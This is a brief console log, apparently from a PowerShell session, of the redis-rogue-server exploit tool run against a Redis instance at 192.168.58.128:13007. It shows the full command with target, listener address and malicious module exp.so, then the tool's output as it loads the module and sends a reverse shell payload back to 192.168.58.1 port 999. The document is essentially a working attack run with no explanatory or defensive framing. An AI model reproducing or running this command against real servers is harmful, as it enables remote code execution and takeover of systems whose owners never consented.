 PS D:\8-18工具\redis-rogue-server-master> python redis-rogue-server.py --rhost=192.168.58.128 --rport=13007 --lhost=192.
168.58.1 --exp=exp.so
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.58.128:13007
[info] SERVER 192.168.58.1:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.58.1
Reverse server port: 999
[info] Reverse shell payload sent.
[info] Check at 192.168.58.1:999
[info] Unload module...
moonsec